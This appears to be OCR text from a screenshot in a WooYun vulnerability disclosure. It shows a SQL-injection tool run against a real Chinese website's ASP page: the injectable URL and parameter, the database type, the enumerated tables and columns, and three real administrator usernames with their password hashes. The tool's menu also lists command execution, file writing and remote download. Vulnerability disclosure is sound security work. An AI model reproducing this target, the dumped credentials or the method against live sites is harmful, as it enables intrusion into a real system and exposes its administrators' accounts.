 File Scan Edit Tool Help
URL http://www.sty.sh.cn/web/kjcx_kcsj_list.asp?id=261&sslb=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF% GET
Type String DB MSSQL2005 with KeyWord
Data
Table/Column Count
Ok3w_Class
Ok3w_Adlog
KJCX__ERROR
KJCX_BackUp
KJCX
KJCX_20130729
KJCX_20130729_...
Ok3w_Admin
AdminId
AdminName
AdminPwd
GroupId
AdminLock
AdminName AdminPwd
admin 600d746ccd36521982a19093d7511ffb
linyl 606975dc2e2f0f3dd893c4fa7375b3c4
zwj 842359bfa1dfd84ec71f9919fbdf8dce
Tables Columns All
Datas One by one 1=1 Save
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote
Record of 2/3
Record of linyl^606975dc2e2f0f3dd893c4fa7375b3c4
Record of 3/3
Record of zwj^842359bfa1dfd84ec71f9919fbdf8dce
www.wooyun.org